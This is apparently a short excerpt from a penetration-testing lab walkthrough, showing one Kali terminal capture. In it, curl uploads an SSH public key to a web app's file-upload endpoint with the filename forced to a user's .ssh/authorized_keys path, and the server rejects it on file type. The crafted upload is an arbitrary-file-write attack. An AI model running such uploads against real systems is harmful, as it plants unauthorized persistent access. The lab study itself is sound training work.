 ┌──(kali㉿kali)-[~/capstone-labs/Amaterasu]
└─$ curl -i -L -H "Content-Type: multipart/form-data" -F file="@/home/kali/capstone-labs/Am
aterasu/alfredo.pub" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.129.24
9:33414/file-upload
HTTP/1.1 400 BAD REQUEST
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Mon, 08 Jun 2026 05:37:08 GMT
Content-Type: application/json
Content-Length: 67
Connection: close

{"message":"Allowed file types are txt, pdf, png, jpg, jpeg, gif"}